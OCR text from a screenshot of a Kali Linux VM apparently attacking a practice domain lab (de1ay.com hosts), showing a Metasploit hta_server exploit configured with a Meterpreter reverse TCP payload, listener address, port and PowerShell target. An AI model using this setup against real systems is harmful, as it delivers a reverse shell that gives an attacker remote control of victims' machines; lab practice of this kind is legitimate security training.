 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:41 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 > use exploit/windows/misc/hta_server
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >